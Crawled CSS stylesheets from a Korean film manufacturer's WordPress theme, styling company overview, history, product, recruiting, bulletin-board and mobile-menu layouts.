.overview_right h4 { font-size: 20px; font-weight: 500 !important; margin: 40px 0 40px 0;position:relative;}
.overview_right h4:after {
    content: '';
    display: block;
    width: 22px;
    height: 2px;
    background: #ff4837;
    position: absolute;
    left: 0;
    bottom: -12px;
}
.overview_right > p {font-size:16px;color:#7a7a7a;}
.overview_right > p > span {display:block;font-size:25px;margin-bottom:30px;color:#333;}
table.over_table { border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.over_table th {padding: 18px;background: #f6f6f6; text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #000;vertical-align: middle;}
table.over_table td {padding: 18px;text-align: left; border-bottom: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}

.greetings_top { background: #ede4dd; text-align: center; padding: 90px 0; position:relative; }
/*.greetings_top:before { content: ''; display: block; background: #ff4837; width: 1px; height: 68px; position: absolute; left: 50%; top: -30px; }*/
.greetings_top h3 { font-size: 38px; line-height: 50px; color: #333; letter-spacing: -1px; }
#en .greetings_top h3 { font-size: 31px; line-height: 50px; color: #333; letter-spacing: -1px; }
.greetings_con { clear: both; margin-top: 73px; }
.greetings_image { display: inline-block; position: absolute; right: 0; top: -31%; width: 43%;}
.greetings_con .greetings_txt {width: 55%;}
.greetings_con .greetings_txt p { padding: 0 0 0 13%; font-size: 17px; background: url(images/sub/greetings_icon.gif) 0 10px no-repeat; color: #454545 !important; line-height: 29px !important; }

/* 170927 */
table.t1 { border-collapse: collapse; width: 100%; border-top: 3px solid #292929 !important; border-bottom: 1px solid #dcdcdc !important; }
table.t1 th {background: #f6f6f6; text-align: center; border-bottom: 1px solid #dedede;font-weight: 500;color: #000;vertical-align: middle;}
table.t1 td {text-align: center; border-bottom: 1px solid #dedede; border-right: 1px solid #dedede;vertical-align: middle;font-weight: 400;}
table.t1 td img { vertical-align: middle; }
table.t1 th:last-child { border-right: none; }
table.t1 td:last-child { border-right: none; }
table.t1 td.left { text-align: left; }
table.t1 td.center { text-align: center; }
table.t1 td.right { text-align: right; }

/*연혁*/
.history{position:relative;}
.history:after{
	content:"";
	display:block;
	width:2px;
	height:100%;
	background:url(images/sub/dotline.gif) 0 0 repeat-y;
	position:absolute;
	top:0;
	left:50%;
	transform:translateX(-50%);
}
.his_cont{ margin-bottom:30px;}
.his_cont:after{content:""; display:block; clear:both;}
.his_cont > div{width:50%; box-sizing:border-box;}
.his_cont > div:after{content:""; display:block; clear:both; margin-bottom: 27px;}
.his_cont > div.right{clear:both;float:right; padding-left:40px;}
.his_cont > div h3{    font-size: 25px !important;
    color: #ff4837;
    font-weight: 500;
    margin-bottom: 24px;
    line-height: 1em;
    position: relative;
    letter-spacing: -1px;}
.his_cont > div.right h3:before {
    content: "";
    display: block;
    width: 39px;
    height: 1px;
    background: #d0d0d0;
    /* border: 1px solid #ff4837; */
    /* border-radius: 50%; */
    position: absolute;
    top: 50%;
    left: -45px;
    z-index: 100;
    transform: translateY(-50%);
}
.his_cont > div.right h3:after{
	content:"";
	display:block;
	width:12px;
	height:12px;
	background:#ff4837;
	border-radius:50%;
	position:absolute;
	top:50%;
	left:-46px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div.left h3:before{
	content:"";
	display:block;
	width:39px;
	height:1px;
	background: #d0d0d0;
	position:absolute;
	top:50%;
	right:-45px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div.left h3:after{
	content:"";
	display:block;
	width:12px;
	height:12px;
	background:#ff4837;
	border-radius:50%;
	position:absolute;
	top:50%;
	right:-46px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div ul li{margin-bottom:8px;}
.his_cont > div ul li:after{content:""; display:block; clear:both;}
.his_cont > div ul li span{display:block; width:6%; float:left; }
.his_cont > div ul li span.same_date{height:21px; }
.his_cont > div ul li p{width:94%; float:left; color:#828282;}
.his_cont > div ul li p strong{font-weight:600 !important; }

.his_cont > div.left{clear:both;text-align:right; padding-right:40px;}
.his_cont > div.left ul li span{float:right; margin-right:0;}
.his_cont > div.left ul li p{float:right;}



#vision_top { width: 100%; float: left; background: #f8f8f8; padding: 60px 0; text-align: center; }
#vision_top h3 { font-size: 60px; color: #ff4837; line-height: 79px; font-weight: 600; margin-bottom:20px; }
#vision_top p { font-size: 28px; color: #333; }
.vision_con { width: 100%; float: left; margin-top: 68px; }
.vision_con li {
    width: 31.5%;
    float: left;
    margin-right: 28px;
}
.vision_con li:last-child {
    margin-right: 0;
}
.vision_li {
    border: #d8d8d8 1px solid;
    padding: 34px;
	height: 258px;
}
#en .vision_li {
    border: #d8d8d8 1px solid;
    padding: 34px;
    height: 398px;
}
.vision_li h4 {
    color: #ff4837;
    font-size: 30px;
    border-bottom: #ececec 1px solid;
    margin-bottom: 30px;
    text-align: center;
    line-height: 40px;
    padding-bottom: 20px;
}
.vision_li h4 span {display:block;color:#616161;font-size:20px;}
.vision_behavior {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 68px;
    text-align: center;
}
.vision_behavior .vision_tb_image {display:none;}
.vision_behavior .vision_mo_image {display:none;}
#equip_top {width:100%;float:left;background: #f8f8f8; padding: 50px 0; text-align: center;position:relative;}
/*#equip_top:before {
    content: '';
    display: block;
    background: #ff4837;
    width: 1px;
    height: 53px;
    position: absolute;
    left: 50%;
    top: -30px;
}*/
#equip_top h3 { font-size: 27px; color: #ff4837; line-height: 35px; font-weight: 600; margin-bottom:30px; }
#equip_top p { font-size: 17px; color: #333; }

#equip_con {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 70px;
}

table.equip_table { border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.equip_table th {padding: 18px;background: #f6f6f6; text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #000;vertical-align: middle;}
table.equip_table td {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
.table-mobile {display:none;}
.location_con {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 45px;
}
.location_con h4 {
    clear: both;color:#ff4837;font-size:25px; margin-bottom: 30px;
}
.location_con p {color:#454545;}
table.lo_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.lo_table th {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #fff;vertical-align: middle;}
table.lo_table td {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.lo_table td.last {border-right: none;}
table.lo_table td.left {text-align: left;}
table.lo_table th.lo_th01 {background:#ed1b2f;}
table.lo_table th.lo_th02 {background:#f36f21;}
table.lo_table th.lo_th03 {background:#F99D1C;}

table.rnd_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; border-left: 1px solid #e8e8e8; }
table.rnd_table th {padding: 10px;background: #f36f21; text-align: center; border-right: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #fff;vertical-align: middle;}
table.rnd_table td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.rnd_table td.left {text-align:left;background: #f6f6f6;color: #000;}
table.rnd_table.pc {display:table;}
table.rnd_table.mobile {display:none;}
/*인증현황*/
.cert{}
.cert .ul{overflow:hidden;width:100%;}
.cert ul.certificate { font-size:0; }
.cert ul.certificate li{ display: inline-block; width: 23%;  margin: 0 1% 30px 1%; box-sizing:border-box;transition:all 0.2s; }
.sub_title_txt { margin-bottom: 29px; text-align: center; font-size: 19px; }
.cert ul.certificate li a{display: block;border:1px solid #ddd; height:0; padding-bottom: 144%; position: relative; }
.cert ul.certificate li:hover a{border:1px solid #ff4837; -moz-transition: all 0.5s;  -webkit-transition: all 0.5s;  -o-transition: all 0.5s;  transition: all 0.5s; }
.cert ul.certificate li img { position: absolute; top:0; left:0; width: 100%; height: 100%; }
#the_content.cert ul li p{font-size: 14px;color:#222;font-weight:500;padding-top:5px;text-align:center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;  background: #f4f4f4; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 10px 0px; }
#the_content.cert ul li:hover p { background :#ff4837; color: #fff;     border-left: 1px solid #ff4837; border-bottom: 1px solid #ff4837; border-right: 1px solid #ff4837; -moz-transition: all 0.4s;  -webkit-transition: all 0.4s;  -o-transition: all 0.4s;  transition: all 0.4s; }

div#fancybox-title-over { display: none; }

/*bopp*/

.page-id-804 .page_title, .page-id-802 .page_title, .page-id-800 .page_title, .page-id-798 .page_title, .page-id-796 .page_title, .page-id-794 .page_title, .page-id-646 .page_title, .page-id-644 .page_title, .page-id-636 .page_title, .page-id-638 .page_title, .page-id-640 .page_title, .page-id-642 .page_title, .page-id-728 .page_title, .page-id-730 .page_title, .page-id-720 .page_title, .page-id-722 .page_title, .page-id-724 .page_title, .page-id-726 .page_title {
    display: none;
}

.bopp, .bopa, .lldpe {
    padding-top: 79px !important;
}
.bopa_mo {display:none !important;}
.product_img {
    width: 505px;
    float: left;
    margin-right: 60px;
}
.product_exr {
    margin-left: 565px;
}
.product_img img {display:block;margin-bottom:30px;}
.product_img h2 {
    font-size: 40px;
    color: #444;
    padding-left: 20px;
    position: relative;
	line-height:50px;
}
.product_img h2 span {display: block;font-size:18px;color:#676767;line-height:20px;}
.product_img h2:before {
    content: '';
    display: block;
    width: 1px;
    height: 82%;
    background: #ff4837;
    position: absolute;
    left: 0;
    top: 10px;
}

.product_exr h3 {
    color: #565656;
    position: relative;
    font-size: 25px;
    margin: 42px 0 36px 0;
}
.product_exr li {
    color: #565656;
    background: url(images/sub/product_icon.gif) 0 8px no-repeat;
    padding-left: 12px;
    margin: 3px 0;
}
.product_exr p {color:#565656 !important;font-size:17px;}
.product_exr h3:after {
    content: '';
    display: block;
    width: 28px;
    height: 1px;
    background: #ff4837;
    position: absolute;
    left: 0;
    bottom: -13px;
}
.pro_section02 {
    clear: both;
    width: 100%;
    float: left;
    background: #f8f8f8;
    padding: 60px 0;
    margin-top: 74px;
}

.pro_section02 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 47px;
}
.pro_section02 li {width:25%;float:left;text-align:center;}
.pro_section02 li img {display:inline-block;max-width:100%;}

.pro_section03 {
    clear: both;
    width: 100%;
    float: left;
    background: url(images/sub/process_bg.jpg) center top no-repeat;
	padding-bottom:60px;
	text-align: center;
}

.pro_section03 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin:50px 0 30px 0;
	color:#fff;
}
.pro_section03 h2 span {display:block;font-size: 15px;}

.pro_section04 {
    clear: both;
    width: 100%;
    float: left;
    padding: 60px 0;
}

.pro_section04 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 47px;
}

table.produc_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table td.last, table.produc_table th.last {border-right: none;}
table.produc_table td.left {text-align: left;}
table.produc_table td a {
    display: inline-block;
    color: #fff;
    background: #ea8302;
    padding: 5px 15px;
    border-radius: 4px;
}
table.produc_table02 {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table02 th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table02 td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table02 td.last, table.produc_table02 th.last {border-right: none;}

table.produc_table03 {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table03 th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table03 td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table03 td.last, table.produc_table03 th.last {border-right: none;}
/*농업용필름*/

.tabs {
    text-align: center;
}
.tabs li {
    display:inline-block;
	margin:0 1px;
}
.tabs li span {color:#6d6d6d;font-size:16px;border:#c5c5c5 1px solid;display:block;padding: 11px 25px;}
.tabs li.active span {position:relative;color:#dd5a03;}
.tabs li.active span:before {content:'';display:block;width:100%;height:2px;background:#ff6637;position:absolute;left:0;top:-1px;}
.housefilm {
    padding-top: 79px;
}
.houseflim_contianer li {
    clear: both;
    width: 100%;
    overflow: hidden;
    border-bottom: #e5e5e5 1px solid;
    padding: 30px 0;
}
.houseflim_contianer li:last-child {border-bottom:none;padding-bottom:0;}
.hfilem_li h2 {
    color: #141414;
    font-size: 30px;
    position: relative;
    line-height: 40px;
    text-align: center;
    margin-bottom: 20px;
}
.hfilem_li h2:after {content:'';display:block;width:32px;height:2px;background:#ff6637;position:absolute;left:50%;bottom:-10px;margin-left:-16px;}
.hfilem_li p{color:#595959;font-size:16px;text-align: center;}
.hfilem_con {clear:both;width:100%;float:left;margin-top:40px;}
.hfilem_img {width:440px;float:left;margin-right:43px;text-align: center;}
.hfilem_img img {display:block;margin-bottom: 30px;}
.hfilem_img a {
    color: #fff;
    display: inline-block;
    background: #ff6637 url(images/sub/housefilm_btn.png) 90% 13px no-repeat;
    padding: 8px 35px 8px 20px;
    border-radius: 5px;
}
.hfilem_exr {margin-left:483px;}
.hfilem_exr h3 {
    color: #141414;
    font-size: 18px;
    position: relative;
    padding-left: 14px;
    margin-bottom: 15px;
}
.hfilem_exr h3:before {content:'';display:block;width:3px;height:13px;background:#ff6637;position:absolute;left:0;top:4px;}
.hfilem_exr p {color:#595959;font-size:16px;text-align: left;margin-bottom:40px;}
.hfilem_exr p.last {margin-bottom:0;}


.fancybox-slide--iframe .fancybox-content {
	width  : 800px;
	height : 600px;
	max-width  : 80%;
	max-height : 80%;
	margin: 0;
  background: #191919;
}






table.mulsung_table {border-collapse: collapse; width: 100%; border-top: 1px solid #ccc;border-left: 1px solid #ccc; }
table.mulsung_table thead th {padding: 10px;text-align: center; background: #f36f21;color:#fff;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;font-weight: 500;vertical-align: middle;}
table.mulsung_table tbody th {padding: 10px;text-align: center; background:#eee;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;font-weight: 500;vertical-align: middle;}
table.mulsung_table td {padding: 10px;text-align: center; border-bottom: 1px solid #ccc; border-right: 1px solid #ccc;vertical-align: middle;font-weight: 400;}
table.mulsung_table td.grey {background:#f4f4f4;}
.mulsung_container h2 {
    text-align: center;
    font-size: 22px;
    line-height: 30px;
    padding: 10px 0;
}
.mulsung_inner {
    padding: 10px;
}

.house_jui {
    width: 100%;
    float: left;
	background: #ffffff;
}
.hjui_inner {
    padding: 5px;
    margin: 15px;
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
	overflow-y: scroll;
    height: 524px;
}
.hjui_inner h2 {
    font-size: 30px;
    text-align: center;
    font-weight: 500;
    line-height: 35px;
    margin-bottom: 30px;
    text-decoration: underline;
    color: #b55502;
    margin-top: 30px;
}
.hjui_inner h2:first-child {margin-top: 0;}
.hjui_inner h3 {
    font-size: 24px;
    margin: 30px 0 20px 0;
    clear: both;
    font-weight: 500;
    color: #000;
}
.hjui_inner h3:first-child {margin-top: 0;}
.hjui_inner h4 {
    font-size: 17px;
    color: #333;
    margin: 20px 0 8px 0;
}
.hjui_inner h4:first-child {margin-top: 0;}
.hjui_inner h4 span {
    display: inline-block;
    margin-right: 10px;
    background: #ff0000;
    font-size: 16px;
    color: #fff;
    padding: 3px 15px;
    border-radius: 20px;
}

.hfile_img img {
    width: 50%;
    display: block;
}
.hfile_img02 img {
    width: 90%;
    display: block;
}
.saerona_img {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 44px;
}
.saerona_mo {display: none;}
.saerona_pc {display: block;}
.saerona_img img {
    width: 100%;
    float: left;
}
#lean_overlay {
    position: fixed;
    z-index:100;
    top: 0px;
    left: 0px;
    height:100%;
    width:100%;
    background: #000;
    display: none;
	z-index:11000;
}

#house_jui, #house_jui02 {
width: 50%;
padding: 0;
display: none;
background: #fdcf66;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
box-shadow: 0px 0px 4px rgba(0,0,0,0.7);
-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7);
-moz-box-shadow: 0 0px 4px rgba(0,0,0,0.7);
}


.modal_close {
    position: absolute;
    top: 0;
    right: -34px;
    display: block;
    width: 30px;
    height: 30px;
    color: #333;
    z-index: 2;
    text-decoration: none;
}

.modal_close:hover {color: #dadada; transition: .3s ease-in-out;}


/*메인슬라이드*/
.slide_txt {
    z-index: 9999;
	padding-top:26%;
}
.slide_txt h3 {font-family:'Nanum Myeongjo', serif;color:#fff; font-size: 53px; line-height:63px;font-weight:600;letter-spacing:-2px;text-shadow: 1px 1px 2px #802424;margin-bottom:20px;}
.slide_txt p { color:#fff;font-size: 22px; letter-spacing:-2px; font-weight:500;  text-align:center;text-shadow: 1px 1px 2px #802424;}

#prev {
    display: inline-block;
    width: 69px;
    height: 69px;
    position: absolute;
    left: 2%;
    top: 45%;
    background: url(images/main/prev.png) 0 0 no-repeat;
    z-index: 99;
}
#next {
    display: inline-block;
    width: 69px;
    height: 69px;
    position: absolute;
    right: 2%;
    top: 45%;
    background: url(images/main/next.png) 0 0 no-repeat;
    z-index: 99;
}
#slideshow {
    z-index: 0;
}
.tab_content{display:none;}
#tab1{display:block;}

.ml_30 {
    margin-left: 30px;
}
#content_container .marketing03 h2{margin-bottom:15px;}

.page #kboard-thumbnail-list .kboard-list thead tr td{font-weight:400; border-top:1px solid #292929 ; border-bottom:1px solid #888; background-color:#f6f6f6}
#kboard-thumbnail-list .kboard-list table td.kboard-list-thumbnail img{padding:0}

#mceu_42{display:none;}
.kboard-attr-row .attr-value a{font-size:12px; color:#fff; background:#eb4545;  border-radius:3px; padding:0 5px }
.page .kboard-thumbnail-button-small, .page .kboard-thumbnail-button-small:link,  .page .kboard-thumbnail-button-small:visited { background-color:#888;}
#kboard-thumbnail-list .kboard-list table tbody tr:last-child td{border-bottom:none;}
#kboard-thumbnail-list .kboard-list{border-bottom:1px solid #888}
#kboard-thumbnail-list .kboard-list tbody tr td{font-size:14px; }
.kboard-thumbnail-cut-strings{font-size:14px;}
.page #kboard-thumbnail-list .kboard-list table td.kboard-list-date{width:85px;}
.page #kboard-thumbnail-list .kboard-pagination .kboard-pagination-pages li.active a {color:#d9534f; background:#fff;}
.page #kboard-thumbnail-list .kboard-pagination .kboard-pagination-pages li a{padding:2px 8px;}
.page .kboard-thumbnail-button-small, .page .kboard-thumbnail-button-small:link, .page .kboard-thumbnail-button-small:visited{}
.page #kboard-thumbnail-document .kboard-detail{ }
.page #kboard-thumbnail-document .kboard-document-navi .navi-arrow{width:20px; height:20px; background-repeat:no-repeat; background-position:center center; font-size:0; text-indent:-9999}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-prev-document .navi-arrow{background-image:url(images/arrow_prev.png)}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-next-document .navi-arrow{background-image:url(images/arrow_next.png)}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-prev-document .navi-document-title{padding-left:25px;}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-next-document .navi-document-title{padding-right:25px}
.page #kboard-thumbnail-document .kboard-title{ border-top:2px solid #292929; background-color:#f9f9f9}
.page #kboard-thumbnail-document .kboard-title p{font-weight:400;}
.page #kboard-thumbnail-document .kboard-detail{background:none; border-top:1px dashed #ddd;}
.page #kboard-thumbnail-document .kboard-detail .detail-attr .detail-name{font-weight:400}


#kboard-thumbnail-editor {border-top: #545861 2px solid;}
#kboard-thumbnail-editor .kboard-attr-row {border-bottom: #ccc 1px dotted;}
input#kboard-input-title {
    border: #ccc 1px solid !important;
}
.kboard-control {border-top: #ccc 1px dotted;}
@media screen and (max-width: 600px){
.page	#kboard-thumbnail-document .kboard-document-navi .kboard-next-document {
		text-align: right;
	}
}




/*수로왕길 포토갤러리1*/

.gimhae_subtitle { font-size: 16px; font-weight: 500; padding-left: 28px; position: relative; margin:25px 0;}
.gimhae_subtitle:before { position: absolute; content: ""; width: 10px; height: 10px; border-radius: 50%; top: 4px; left: 3px; border-top: 4px solid #bd1522; border-right: 4px solid #f29200; border-bottom: 4px solid #c99e67; border-left: 4px solid #11a09a; }

a.photo_link { font-size: 16px; font-weight: 500; padding: 10px 0; width:100%; text-align:center; color:#5a3a26;  }
p.pp_desc { padding-bottom: 3px !important; font-size: 14px; padding:3px 0 3px 25px; }
p.photo_loca { background:url('images/photos/photo_loca.png')no-repeat 5px 5px; background-size:12px; margin-top:5px;}
p.photo_tel { background:url('images/photos/photo_tel.png')no-repeat 3px 9px; background-size:16px; }

/*수로왕길 kboard*/
#kboard-thumbnail-list .kboard-search { width:100% !important; text-align:center !important; float:none !important; padding:25px 0 !important; margin-top:-20px !important; margin-bottom:20px; background:#fafafa; border-bottom:1px solid #ddd; }
#kboard-thumbnail-list .kboard-search select { width:100px !important; }
#kboard-thumbnail-list .kboard-search input { width:200px !important; }

#recruit_top {width:100%;float:left;background: #f8f8f8; padding: 50px 0; text-align: center;position:relative;}
/*#recruit_top:before { content: ''; display: block; background: #ff4837; width: 1px; height: 53px; position: absolute; left: 50%; top: -30px; }*/
#recruit_top h3 { font-size: 27px; color: #ff4837; line-height: 35px; font-weight: 600; margin-bottom:30px; }
#en #recruit_top h3 {margin-bottom:0;}
#recruit_top p { font-size: 17px; color: #333; }

.recruit_con { clear: both; width: 100%; float: left; margin-top: 70px; }
.recruit_con h4 { clear: both; color: #ff4837; font-size: 25px; margin-bottom: 30px;text-align:center;}
.recruit_con li { width: 287px; float: left; margin-right: 17px; }
.recruit_con li:last-child { margin-right: 0; }
.recruit_con ul {overflow:hidden;}
.recruit_li { border: #ddd 1px solid; padding: 36px; height: 248px; }
.recruit_li h5 { text-align:center;font-size:22px;color:#ff4837;margin-bottom:20px; }
.recruit_li span { display:block;color:#262626;text-align:center;margin-bottom:20px;font-sizeL18px; }

.recruit_li > img { display:block; clear:both; margin:0 auto 20px auto; }
.pt20 {padding-top:30px;text-align:right;}

.sitemap > ul > li {
    width: 21%;
    float: left;
	margin:0 2%;
}
.sitem_li h2 {
    font-size: 20px;
    letter-spacing: -1px;
    color: #333;
    line-height: 25px;
    padding-bottom: 15px;
    border-bottom: #ff4837 1px solid;
    margin-bottom: 25px;
}
.sitem_li > ul > li {border-bottom: #e8e8e8 1px solid;overflow: hidden;}
.sitem_li > ul > li > a {
    display: block;
    font-size: 16px;
    font-weight: 400;
    line-height: 40px;
}
ul.li_child {
    background: #f1f1f1;
    padding: 10px;
}
ul.li_child > li > a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #686868;
}
a.eq_btn.various {
    clear: both;
    display: inline-block;
    margin-top: 27px;
    background: #fff;
    border: #ff4837 1px solid;
    padding: 10px 25px;
    border-radius: 20px;
    color: #ff4837;
}
.eqhistory_container {
    width: 100%;
    float: left;
}
.eqhistory_container h2 {
    border-bottom: #ff4837 2px solid;
    padding: 10px 0;
    margin-bottom: 30px;
    font-size: 23px;
    color: #000;
    line-height: 30px;
}
.eqhistory_container p {
    margin-bottom: 30px;
}
.eqhistory_container h3 {clear:both;color:#ff4837;font-size: 18px; line-height: 25px;margin-bottom: 20px;margin-top:25px;}
.eqhistory_container h3:first-child {margin-top:0;}
#en .eqhistory_container li span {width: 80px;}
.eqhistory_container li {}
.eqhistory_container li span {width:50px;display:inline-block;color:#000;margin-right:10px;}
.eqhistory_inner {
    padding: 20px;
    max-height: 600px;
    overflow-x: hidden;
    overflow-y: scroll;
}

#rnd_top {
    width: 100%;
    float: left;
    background: url(images/sub/rnd_img.jpg) 0 0 no-repeat;
    background-size: cover;
    height: 319px;
    margin-bottom: 62px;
}
#rnd_top h3 {
    font-size: 41px;
    text-align: right;
    padding: 238px 50px 0 0;
    color: #fff;
    font-weight: 600;
    text-shadow: 1px 1px 2px #5E5E5E;
}
.rnd_con {
    clear: both;
    width: 100%;
    float: left;
	position:relative;
}
.rnd_img {
    display: inline-block;
    float: left;
	margin-right:3%;
}
.rnd_con p span {
    display: block;
    margin-bottom: 28px;
    font-size: 17px;
    color: #333;
    line-height: 28px;
	margin-top:10px;
}
.tb_conm p {display:none;}

.cal_download {
    display: inline-block;
    margin-top: 30px;
    margin-left: 20px;
    background: #ff4837;
    color: #fff;
    padding: 14px 34px;
    border-radius: 25px;
}
#dowonload_cal .cal_download {
    display: inline-block;
    margin-top: 0;
    margin-left: 0;
    background: #ff4837;
    color: #fff;
    padding: 5px 20px;
    border-radius: 25px;
}
#dowonload_cal {
    clear: both;
    width: 100%;
    float: left;
    background: #f1f1f1;
    margin: 30px 0;
    padding: 20px 0;
    overflow: hidden;
    text-align: center;
    border-radius: 10px;
}
#dowonload_cal p {
    display: inline-block;
    margin-right: 20px;
    font-size: 17px;
}
.contactus {
    width: 100%;
    float: left;
    margin-bottom: 40px;
}
.contactus h2 {
    text-align: center;
    font-size: 19px;
    margin-bottom: 24px;
}
.contactus ul {
    width: 100%;
	border-top:#d3d2d2 1px solid;
	border-bottom:#d3d2d2 1px solid;
	padding:40px 10px;
	box-sizing:border-box;
	overflow:hidden;
}
.contactus li {width:33.3%;float:left;}
.contact_li img {
    display: inline-block;
    margin-right: 34px;
    float: left;
}
.contact_con h3 {
    font-size: 18px;
    color: #000;
    margin-bottom: 10px;
    position: relative;
}
.contact_con {margin-left:129px;}
.contact_con h3:before {
    content: '';
    display: block;
    width: 26px;
    height: 1px;
    background: #f37022;
    position: absolute;
    left: 0;
    top: -9px;
}
.contact_con p {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}
.contactus li.first {
    width: 100%;
    margin-bottom: 43px;
}
#spager {
    width: 100%;
    position: absolute;
    text-align: center;
    left: 0;
    bottom: 15px;
    z-index: 9;
	display: none;
}
#spager span {display:inline-block;width:10px;height:10px;overflow:hidden;text-indent:-99999px;background:#fff;margin:0 3px;border-radius:10px;}
#spager span.cycle-pager-active {background:#e42a2d;}
/************en*****************/

#en #single_dropdown #main_menu .submenu_01 {width:230px !important;left:-40px !important;}
#en #single_dropdown #main_menu .submenu_02 {width:180px !important;left:-20px !important;}
#en #sidebar_menu li a {ont-size: 14px; padding: 21px 18px;}
#en .slide_txt p { color: #fff; font-size: 22px; letter-spacing: 0; font-weight: 500; line-height: 29px; margin-bottom: 10px; text-align: left; text-shadow: 1px 1px 2px #802424; }
#en .cer_in { padding: 127px 0 0 66px; }
#en .certi { float: left; width: 525px; }
#en .pro_title > p {height: 55px;}

#zh #single_dropdown #main_menu .submenu_01 {width:180px !important;left:-20px !important;}
#zh .pro_title > p {height: 53px;}
#zh .vision_li {height: 362px;}
#zh .slide_txt { z-index: 9999; padding-top: 54%; }

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style3.css
body_size: 6995
content:
.float_clear:after{content:""; display:block; clear:both;}

.btn_menu{display:none;}
button{cursor:pointer}
button:focus{outline:none}


/*mobile*/
html.open_menu, body.open_menu{height:100%; overflow:hidden}

/*body.open_menu #smallscreen_overlay{width:100%; background-color:red; position:fixed; z-index:99999; top:0; left:0; bottom:0;}*/
body.mobile #header, body.mobile .header_rel{height:80px}
body.mobile #logo_top a img{margin-left:10px;   margin-top:8px}
body.mobile #full_dropdown{background:none;}
body.mobile #full_dropdown > .wrap{background-image:none; background:none;}
body.mobile .btn_menu{display:block; border:none; width:50px; height:40px; position:absolute;}
body.mobile .btn_menu.open{background:url(images/menu_bg.png) center center no-repeat; right:20px; top:20px; background-size:65%; }
body.mobile .btn_menu.close{z-index: 999;background:url(images/close_bg.png) center center no-repeat; left:0px; top:21px; background-size:50%; }
body.mobile #full_dropdown #main_menu, body.mobile #full_dropdown #main_menu>li{float:none;}
body.mobile #main_menu_container{
	display:block; width:50%; max-width:380px; min-width:300px; position:fixed; top:0; right:-110%; 
	background-color:#fefefe; z-index:1000; border-left:3px solid #fff; box-sizing:border-box;  
	box-shadow:0 -2px 3px 3px rgba(0,0,0,0.3);
	transition:all 0.5s;
	z-index:1000000;
	height: 100% !important;
	}
body.mobile #main_menu_container.active{
	right:0;
	overflow-y:auto;
	overflow-x:hidden;

}
body.mobile #main_menu_container .search_area{display:none;}
body.mobile #full_dropdown #main_menu{padding-top:60px; }
body.mobile #full_dropdown #main_menu>li {border-bottom: 1px solid #ddd;}
body.mobile #full_dropdown #main_menu>li:last-child {border-bottom: none;}
body.mobile #full_dropdown #main_menu>li>a{padding:10px 0;}
body.mobile #full_dropdown #main_menu li a{display:block; padding:12px 0; color: #868686;}
body.mobile #full_dropdown #main_menu ul{position:relative; display:none; background-color:#353535;}
body.mobile #full_dropdown #main_menu ul li a{float:none;}
body.mobile #full_dropdown #main_menu ul li a:hover{background-color:#222; color:#fff;}
body.mobile #full_dropdown #main_menu ul.submenu_01, body.mobile #full_dropdown #main_menu ul.submenu_01 a{width:100% !important; }
body.mobile #full_dropdown:hover{border-bottom:none;}


#content_container .business03 .slider-for{width:100%; margin-bottom:5px;}
#content_container .business03 .slider-for img{width:100%; height:auto; padding:0;}
